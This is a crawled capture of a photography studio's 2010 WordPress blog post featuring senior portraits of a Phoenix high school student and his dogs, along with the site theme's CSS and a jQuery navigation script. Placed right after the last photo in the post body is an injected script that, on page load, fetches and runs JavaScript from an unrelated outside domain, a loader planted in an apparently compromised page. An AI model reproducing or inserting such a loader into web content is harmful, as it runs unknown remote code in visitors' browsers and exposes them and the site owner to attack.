

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dolcestudio.com/2010/11/14/alex-phoenix-high-school-senior-photographer/
body_size: 5641
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head profile="http://gmpg.org/xfn/11">

    <title>::Alex:: Phoenix High School Senior Photographer:: | DolceStudio.com</title>

    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	    
<!-- Styles  -->
	<link rel="stylesheet" type="text/css" href="http://www.dolcestudio.com/wp-content/themes/DolceStudio/style.css" />
	<link rel="stylesheet" href="http://www.dolcestudio.com/wp-content/themes/DolceStudio/library/styles/screen.css" type="text/css" media="screen, projection" />

	<link rel="stylesheet" href="http://www.dolcestudio.com/wp-content/themes/DolceStudio/library/styles/print.css" type="text/css" media="print" />
	<!--[if IE]><link rel="stylesheet" href="http://www.dolcestudio.com/wp-content/themes/DolceStudio/library/styles/ie.css" type="text/css" media="screen, projection" /><![endif]-->
	<!--[if lte IE 7]><link type="text/css" href="http://www.dolcestudio.com/wp-content/themes/DolceStudio/library/styles/ie-nav.css" rel="stylesheet" media="all" /><![endif]-->

	<link rel="alternate" type="application/rss+xml" title="DolceStudio.com RSS Feed" href="http://www.dolcestudio.com/feed/" />
	<link rel="pingback" href="http://www.dolcestudio.com/xmlrpc.php" />


<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta property="og:type" content="article" />
	<meta property="og:title" content="::Alex:: Phoenix High School Senior Photographer::" />
	<meta property="og:url" content="http://www.dolcestudio.com/2010/11/14/alex-phoenix-high-school-senior-photographer/" />
	<meta property="article:published_time" content="2010-11-14" />
	<meta property="article:modified_time" content="2025-11-28" />
	<meta property="article:author" content="http://www.dolcestudio.com/author/beth/" />
	<meta property="article:tag" content="camera" />
	<meta property="article:tag" content="facebook" />
	<meta property="article:tag" content="family" />
	<meta property="article:tag" content="high school seniors" />
	<meta property="article:tag" content="highschool" />
	<meta property="article:tag" content="nikon d3" />
	<meta property="article:tag" content="photography" />
	<meta property="article:tag" content="seniors" />
	<meta property="article:tag" content="aqua fria high school seniors" />
	<meta property="article:tag" content="arizona family photographer" />
	<meta property="article:tag" content="bioscience high school" />
	<meta property="article:tag" content="bioscience highschool" />
	<meta property="article:tag" content="buckeye" />
	<meta property="article:tag" content="chandler photographer" />
	<meta property="article:tag" content="family" />
	<meta property="article:tag" content="family portraits" />
	<meta property="article:tag" content="fountain hills" />
	<meta property="article:tag" content="fountain hills photographer" />
	<meta property="article:tag" content="gilbert photographer" />
	<meta property="article:tag" content="glendale" />
	<meta property="article:tag" content="glendale photographer" />
	<meta property="article:tag" content="goodyear family photography" />
	<meta property="article:tag" content="litchfield park" />
	<meta property="article:tag" content="litchfield park family photographer" />
	<meta property="article:tag" content="paradise valley photographer" />
	<meta property="article:tag" content="phoenix" />
	<meta property="article:tag" content="phoenix family photographer" />
	<meta property="article:tag" content="phoenix highschool" />
	<meta property="article:tag" content="scottsdale family photographer" />
	<meta property="article:tag" content="scottsdale photographer" />
	<meta property="article:tag" content="tolleson highschool photographer" />
	<meta property="article:tag" content="verrado family photographer" />
	<meta property="article:tag" content="verrado family portraits" />
	<meta property="article:tag" content="verrado high school" />
	<meta property="article:tag" content="verrado highschool" />
	<meta property="article:tag" content="verrado photographer" />
	<meta property="article:tag" content="west valley" />
	<meta property="og:site_name" content="DolceStudio.com" />
	<meta name="twitter:card" content="summary" />
<!-- /SEO Ultimate -->

<link rel="alternate" type="application/rss+xml" title="DolceStudio.com &raquo; ::Alex:: Phoenix High School Senior Photographer:: Comments Feed" href="http://www.dolcestudio.com/2010/11/14/alex-phoenix-high-school-senior-photographer/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.dolcestudio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.dolcestudio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.dolcestudio.com/wp-content/plugins/slideshow-gallery/views/default/css/colorbox.css?ver=1.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.dolcestudio.com/wp-content/plugins/slideshow-gallery/views/default/css/fontawesome.css?ver=4.4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dolcestudio.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script><script>jQueryWP = jQuery;</script>
<script type='text/javascript' src='http://www.dolcestudio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.dolcestudio.com/wp-content/themes/DolceStudio/js/nav.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.dolcestudio.com/wp-content/themes/DolceStudio/js/jquery.cycle.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.dolcestudio.com/wp-content/themes/DolceStudio/js/search.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.dolcestudio.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.dolcestudio.com/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3'></script>
<script type='text/javascript' src='http://www.dolcestudio.com/wp-content/plugins/slideshow-gallery/views/default/js/jquery-ui.js?ver=4.5.32'></script>
<link rel='https://api.w.org/' href='http://www.dolcestudio.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dolcestudio.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dolcestudio.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='::bracey:: Phoenix Family Christmas Portrait Photographer::' href='http://www.dolcestudio.com/2010/11/12/bracey-phoenix-family-christmas-portrait-photographer/' />
<link rel='next' title='::blunden:: phoenix//indianapolis family photographer::' href='http://www.dolcestudio.com/2010/11/24/blunden-phoenixindianapolis-family-photographer/' />

<link rel="canonical" href="http://www.dolcestudio.com/2010/11/14/alex-phoenix-high-school-senior-photographer/" />
<link rel='shortlink' href='http://www.dolcestudio.com/?p=989' />
<link rel="alternate" type="application/json+oembed" href="http://www.dolcestudio.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dolcestudio.com%2F2010%2F11%2F14%2Falex-phoenix-high-school-senior-photographer%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dolcestudio.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dolcestudio.com%2F2010%2F11%2F14%2Falex-phoenix-high-school-senior-photographer%2F&#038;format=xml" />
<script type="text/javascript">
(function($) {
	var $document = $(document);
	
	$document.ready(function() {
		if (typeof $.fn.colorbox !== 'undefined') {
			$.extend($.colorbox.settings, {
				current: "Image {current} of {total}",
			    previous: "Previous",
			    next: "Next",
			    close: "Close",
			    xhrError: "This content failed to load",
			    imgError: "This image failed to load"
			});
		}
	});
})(jQuery);
</script>
	<script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery(navigationArrow("http://www.dolcestudio.com/wp-content/themes/DolceStudio/images/arrow.png"));
			jQuery(function() {
			    jQuery("#slideshow").cycle({
			        speed: '2500',
			        timeout: '500',
					pause: 1
			    });
			});
		});
	</script>
  	
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
</head>

<body>

<div id="top">

<!-- Begin Masthead -->

<div id="masthead">
<a href="/"><img src="http://www.dolcestudio.com/wp-content/themes/DolceStudio/images/DolceLOGOweb.png" width="180" height="70"></a>
</div>
<!-- Navigation -->
  <div id="nav">
    <ul>
        	<li class="page_item page-item-62"><a href="http://www.dolcestudio.com/">Home</a></li>
<li class="page_item page-item-145 current_page_parent"><a href="http://www.dolcestudio.com/blog/">Blog</a></li>
<li class="page_item page-item-141"><a href="http://www.dolcestudio.com/portrait/">Portraits</a></li>
<li class="page_item page-item-133"><a href="http://www.dolcestudio.com/about/">About</a></li>
<li class="page_item page-item-129"><a href="http://www.dolcestudio.com/contact/">Contact</a></li>
<li class="page_item page-item-131"><a href="http://www.dolcestudio.com/pricing/">Pricing</a></li>
<li class="page_item page-item-1199"><a href="http://www.dolcestudio.com/jdrf-2016-gala-indianapolis/">JDRF 2016 Gala Indianapolis</a></li>
    </ul>
<br>
<div align="right">
<strong>Latest Blog Post:</strong>
 <a href="http://www.dolcestudio.com/2011/10/23/2nd-annual-arizona-mainstream-project-scottsdale-event-photographer/" id="post-1167">::2nd Annual Arizona Mainstream Project:: Scottsdale Event Photographer</a><a href="blog">&nbsp;[more]&nbsp;&nbsp;&nbsp;</a>
 </div>
  </div>

</div>

<div class="container">

<div class="container-inner">


<p>&nbsp;</p>
<font size="4">::Alex:: Phoenix High School Senior Photographer::</font><br>
<font size="1">Nov 14, 2010</font><br><br>
<br>
<p>&#8230;this is Alex and he is one pretty cool guy!&#8230; he is a senior at Bioscience High School, {to be honest, i never knew this school exsisted!} he is uber smart and is headed to NAU next year with plans for becoming a vet&#8230; he brought his adorable dogs with him to the shoot&#8230;suchCUTIES!!&#8230;<br />
<a href="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8307.jpg"><img class="alignnone size-full wp-image-990" title="DS1_8307" src="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8307.jpg" alt="" width="800" height="800" srcset="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8307.jpg 800w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8307-150x150.jpg 150w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8307-300x300.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a><br />
<a href="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8423.jpg"></a><br />
<a href="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8454.jpg"><img class="alignnone size-full wp-image-992" title="DS1_8454" src="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8454.jpg" alt="" width="800" height="800" srcset="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8454.jpg 800w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8454-150x150.jpg 150w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8454-300x300.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a><br />
<a href="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8558.jpg"><img class="alignnone size-full wp-image-993" title="DS1_8558" src="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8558.jpg" alt="" width="800" height="800" srcset="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8558.jpg 800w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8558-150x150.jpg 150w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8558-300x300.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a><br />
<a href="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8602.jpg"><img class="alignnone size-full wp-image-994" title="DS1_8602" src="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8602.jpg" alt="" width="800" height="800" srcset="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8602.jpg 800w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8602-150x150.jpg 150w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8602-300x300.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a><br />
<a href="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8739.jpg"><img class="alignnone size-full wp-image-995" title="DS1_8739" src="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8739.jpg" alt="" width="800" height="800" srcset="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8739.jpg 800w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8739-150x150.jpg 150w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8739-300x300.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a><br />
<a href="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8780.jpg"><img class="alignnone size-full wp-image-996" title="DS1_8780" src="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8780.jpg" alt="" width="800" height="800" srcset="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8780.jpg 800w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8780-150x150.jpg 150w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8780-300x300.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a><br />
<a href="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8815.jpg"><img class="alignnone size-full wp-image-997" title="DS1_8815" src="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8815.jpg" alt="" width="800" height="600" srcset="http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8815.jpg 800w, http://www.dolcestudio.com/wp-content/uploads/2010/11/DS1_8815-300x225.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></a><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>

<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.dolcestudio.com%2F2010%2F11%2F14%2Falex-phoenix-high-school-senior-photographer%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height:60px;"></iframe>

</div>

<p class="postmetadata">Author: <a href="http://www.dolcestudio.com/author/beth/" title="Posts by beth" rel="author">beth</a><br>Filed Under: <a href="http://www.dolcestudio.com/category/camera/" rel="category tag">camera</a>, <a href="http://www.dolcestudio.com/category/facebook/" rel="category tag">facebook</a>, <a href="http://www.dolcestudio.com/category/family/" rel="category tag">family</a>, <a href="http://www.dolcestudio.com/category/high-school-seniors/" rel="category tag">high school seniors</a>, <a href="http://www.dolcestudio.com/category/highschool/" rel="category tag">highschool</a>, <a href="http://www.dolcestudio.com/category/nikon-d3/" rel="category tag">nikon d3</a>, <a href="http://www.dolcestudio.com/category/photography/" rel="category tag">photography</a>, <a href="http://www.dolcestudio.com/category/seniors/" rel="category tag">seniors</a><br> Tags: <a href="http://www.dolcestudio.com/tag/aqua-fria-high-school-seniors/" rel="tag">aqua fria high school seniors</a>, <a href="http://www.dolcestudio.com/tag/arizona-family-photographer/" rel="tag">arizona family photographer</a>, <a href="http://www.dolcestudio.com/tag/bioscience-high-school/" rel="tag">bioscience high school</a>, <a href="http://www.dolcestudio.com/tag/bioscience-highschool/" rel="tag">bioscience highschool</a>, <a href="http://www.dolcestudio.com/tag/buckeye/" rel="tag">buckeye</a>, <a href="http://www.dolcestudio.com/tag/chandler-photographer/" rel="tag">chandler photographer</a>, <a href="http://www.dolcestudio.com/tag/family/" rel="tag">family</a>, <a href="http://www.dolcestudio.com/tag/family-portraits/" rel="tag">family portraits</a>, <a href="http://www.dolcestudio.com/tag/fountain-hills/" rel="tag">fountain hills</a>, <a href="http://www.dolcestudio.com/tag/fountain-hills-photographer/" rel="tag">fountain hills photographer</a>, <a href="http://www.dolcestudio.com/tag/gilbert-photographer/" rel="tag">gilbert photographer</a>, <a href="http://www.dolcestudio.com/tag/glendale/" rel="tag">glendale</a>, <a href="http://www.dolcestudio.com/tag/glendale-photographer/" rel="tag">glendale photographer</a>, <a href="http://www.dolcestudio.com/tag/goodyear-family-photography/" rel="tag">goodyear family photography</a>, <a href="http://www.dolcestudio.com/tag/litchfield-park/" rel="tag">litchfield park</a>, <a href="http://www.dolcestudio.com/tag/litchfield-park-family-photographer/" rel="tag">litchfield park family photographer</a>, <a href="http://www.dolcestudio.com/tag/paradise-valley-photographer/" rel="tag">paradise valley photographer</a>, <a href="http://www.dolcestudio.com/tag/phoenix/" rel="tag">phoenix</a>, <a href="http://www.dolcestudio.com/tag/phoenix-family-photographer/" rel="tag">phoenix family photographer</a>, <a href="http://www.dolcestudio.com/tag/phoenix-highschool/" rel="tag">phoenix highschool</a>, <a href="http://www.dolcestudio.com/tag/scottsdale-family-photographer/" rel="tag">scottsdale family photographer</a>, <a href="http://www.dolcestudio.com/tag/scottsdale-photographer/" rel="tag">scottsdale photographer</a>, <a href="http://www.dolcestudio.com/tag/tolleson-highschool-photographer/" rel="tag">tolleson highschool photographer</a>, <a href="http://www.dolcestudio.com/tag/verrado-family-photographer/" rel="tag">verrado family photographer</a>, <a href="http://www.dolcestudio.com/tag/verrado-family-portraits/" rel="tag">verrado family portraits</a>, <a href="http://www.dolcestudio.com/tag/verrado-high-school/" rel="tag">verrado high school</a>, <a href="http://www.dolcestudio.com/tag/verrado-highschool/" rel="tag">verrado highschool</a>, <a href="http://www.dolcestudio.com/tag/verrado-photographer/" rel="tag">verrado photographer</a>, <a href="http://www.dolcestudio.com/tag/west-valley/" rel="tag">west valley</a><br> </p>

			</div>



<!-- Begin Footer -->
<div id="footer-wrap">
<div id="footer">

<table border="0" width="100%" cellpadding="3" cellspacing="3">
	<tr>
		<td>© Dolce Studio Photography & Design - Carmel, IN<br>Capturing Life's Sweetest Moments!</td>
<td>
<!--
<form method="post" action="http://oi.vresp.com?fid=c364bd67f7" target="vr_optin_popup" onsubmit="window.open( 'http://www.verticalresponse.com', 'vr_optin_popup', 'scrollbars=yes,width=600,height=450' ); return true;" >

  <div style="font-family: verdana; font-size: 11px; width: 400px; padding: 10px;>
    <label style="color: #333333;">Subscribe: News Letters & Specials</label><br />
    <label style="color: #FFFFFF;">Email Address:</label>
    <input name="email_address" size="25" style="margin-top: 5px; border: 1px solid #999; padding: 3px;"/>
    <input type="submit" value="Join Now" style="margin-top: 5px; border: 1px solid #999; padding: 3px;"/><br/>
  </div>
</form>
-->
</td>
<td>
<!--
<a href="http://www.facebook.com/DolceStudioPhotography"><img src="http://www.dolcestudio.com/wp-content/themes/DolceStudio/images/1287462844_icontexto-inside-facebook.png" width="65px"></a>
<a href="http://twitter.com/dolcestudio"><img src="http://www.dolcestudio.com/wp-content/themes/DolceStudio/images/1287462855_icontexto-inside-twitter.png" width="65px"></a>
-->

</td>
	</tr>
</table>

</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='http://www.dolcestudio.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.dolcestudio.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.dolcestudio.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://www.dolcestudio.com/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
<!--stats_footer_test--><script src="http://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'17334187',v:'ext',post:'989'});
var load_cmc = function(){linktracker_init(17334187,989,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

<!--
<a target="_blank" href="http://www.ppa.com/findaphotographer/5844/Elizabeth-Hoskins.php">
<img class="ppalogo" src="http://www.dolcestudio.com/wp-content/themes/DolceStudio/images/ppalogo.png"></a>
-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dolcestudio.com/wp-content/themes/DolceStudio/style.css
body_size: 1814
content:
/*
Theme Name: Dolce Studio 2010
Theme URI: http://dolcestudio.com/
Description: A minimally styled multimedia theme framework for Wordpress.  The Theme Options page allows for rapid theme customization and includes a selectable one or two-column layout, color selector, and homepage slideshow options.
Version: 1.2
Tags: white, light, one-column, two-columns, fixed-width, custom-header, threaded-comments, theme-options, custom-colors, photoblogging
Author: Ian Hoskins
Author URI: http://dolcestudio.com
License: GPL
*/


/************************* GLOBAL STYLES ***************************/
body {color:#eee;background: #282828 url(images/dolcebg.gif) no-repeat top left fixed;}
.container-inner {width:950px; margin:0 auto; padding:1.75em 0 1em}
.container {background:url(images/repeater.png) repeat;}
h1,h2,h3,h4,h5,h6 {color:#eee;}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a {color:#eee;}
h3.sub,h2.sub {margin: 0 0 10px 0;padding: 0 0 5px 0;font-size: 1.1em;font-weight: bold;line-height: 1em;text-transform: uppercase;letter-spacing: 2px;color: #515151;border-bottom: 1px solid #000;}
a {color:#428ce7;text-decoration:none;}
a:hover, a:focus {color:#fff;}
p {color:#eee;}
h6.top {color:#ccc;}
#top {width:950px; margin:0 auto 1em;padding: 0 0 .5em; color:#666}
#top a {color:#666}
.login {float:left;}

/* Masthead */
#masthead { float: left;height:36px}
#masthead h4, #masthead span { margin: 0; padding:10px 0 0; line-height:2em }
#masthead h4 { font-weight: bold; text-transform: uppercase; float: left}
#masthead h4 a { color: #fff; text-decoration: none; }
#masthead span.description { color: #ccc; text-transform: lowercase; font-size: .7em; padding: .35em 3em;}
.double-border {background: url(images/double-border.png) repeat-x bottom; height:8px; width:100%;clear:both;float:none;border:none;;margin:1em 0}

/* Navigation at rest */
#nav { float: right; margin: 18px 0 0 0;background:#141414;padding:6px 4px 4px 10px;}
#nav ul, #nav ul li { margin: 0; padding: 0; }
#nav ul li { font-size: 10px; font-weight: bold; text-transform: lowercase; list-style: none; float: left; margin-right: 15px; position: relative;color:#eee }
#nav ul li a { color: #eee; text-decoration: none; }
#nav ul li a:hover {color:#fff}

/* Navigation interaction */
#nav ul li ul { display: none; }
#nav ul li.drop:hover ul { display: block; }

/* Navigation enhanced styles */
#nav ul li ul.push { margin-top: 12px; z-index:211}
#nav ul li.enhanced { margin-right: 0; padding-right: 15px; z-index:211}
#nav ul li.enhanced span { padding-right: 7px; float: left; z-index:211}
#nav ul li.enhanced a.arrow { display: block; position: relative; top: -2px; width: 18px; height: 15px; overflow: hidden; float: left; }
#nav ul li.enhanced a.arrow:hover { cursor: pointer; }
#nav ul li.enhanced a.arrow img { display: block; position: relative; border: 0; }
#nav ul li.enhanced a.rest img { top: 0; }
#nav ul li.enhanced a.hover img { top: -15px; }
#nav ul li.enhanced a.open img { top: -30px; }

/* Posts */
.content {}
.content h2 {font-family: Georgia, serif;}
.post {display:block;clear:both;}
.post h4, .post h6 {font-family: Georgia, serif;}
.postmetadata {background:#141414;padding:1em;color:#999; font-size:10px;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.postmetadata a {}
.postmetadata a:hover {color:#fff;}
.underlined {border-bottom:1px solid #eee;}
h6.underlined {margin:0 0 1em;}

.alignleft,.attachment-post-thumbnail {float: left;}
.alignright {float: right;}

.nav-image-left, .nav-image-up, .nav-image-right {text-align:center;float:left;width:25px;margin:0 10px 0 2px;}
.nav-image-left a, .nav-image-up a, .nav-image-right a {background:#eee;padding:2px 48% 2px 48%;text-decoration:none;color:#000;}
.nav-image-left a:hover, .nav-image-up a:hover, .nav-image-right a:hover {background:#000;color:#fff;}
.nav {background:#eee;margin:0 0 1em 0;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.nav:hover {background:#ccc;}
.prev a, .next a {color:#222;text-decoration:none;padding:.2em 1em;}

.nav-interior {margin:0;padding:0;clear:both;display:inline;}
.nav-interior .next {color:#000;text-decoration:none;float:right;}
.nav-interior .prev {color:#000;text-decoration:none;float:left;}

/* Footer */
#footer {width:950px;padding:1.5em 0;margin:0 auto;color:#999;text-align:left}
#footer p {color:#999}
#footer h3 {margin:0;padding:0 0 .6em 0; border-bottom:none; color:#999}
#footer .item {margin:0 0 4em 0}
#footer ul{list-style:none;margin:0 0 1.6em 0;font-size:1em;}
#footer ul li a,ul.txt li{height:1%;line-height:1.2em;display:block;padding:6px 0 6px 8px;}
#footer ul li a:hover,ul.txt li:hover{color:#fff;background-position:1px 0.8em;background: #111}
#footer ul li a span,ul.txt li,h4 a span{color:#696455;}
#footer ul li.active a{cursor:default;color:white;}
#footer ul ul{margin:0;list-style:none;}

/*
#IMG.ppalogo {position:fixed;right:0;bottom:0; }
#IMG.specials {position:fixed;right:0;top:0; } 
*/

--- FILE ---
content_type: text/javascript
request_url: http://www.dolcestudio.com/wp-content/themes/DolceStudio/js/nav.js?ver=4.5.32
body_size: 412
content:
function navigationArrow(path){

  jQuery("#nav ul li ul").addClass("push"); // This is line 3
  jQuery("#nav ul li.drop").addClass("enhanced");
  jQuery("#nav ul li.drop").removeClass("drop");
  jQuery("#nav ul li.enhanced span").after(' <img src="' + path + '" />');
  jQuery("#nav ul li.enhanced img").wrap('<a class="arrow rest"></a>');

  jQuery("#nav ul li a.arrow").hover(function(){
    jQuery(this).removeClass("rest").addClass("hover");
  }, function(){
    jQuery(this).removeClass("hover").addClass("rest");
  });
  
  jQuery("#nav ul li a.arrow").click(function(){
    if (jQuery(this).hasClass("hover") == true) {
      jQuery("#nav ul li a.open").removeClass("open").addClass("rest");
      jQuery("#nav ul li ul").hide();
      jQuery(this).removeClass("hover").addClass("open");
      jQuery(this).parent().find("ul").fadeIn();
    } else {
      if (jQuery(this).hasClass("open") == true) {
        jQuery(this).removeClass("open").addClass("hover");
        jQuery(this).parent().find("ul").hide();
      }
    }
  });

  jQuery(document).click(function(event){
    var target = jQuery(event.target);
    if (target.parents("#nav").length == 0) {
      jQuery("#nav ul li a.arrow").removeClass("open").addClass("rest");
      jQuery("#nav ul li ul").hide();
    }
	});

}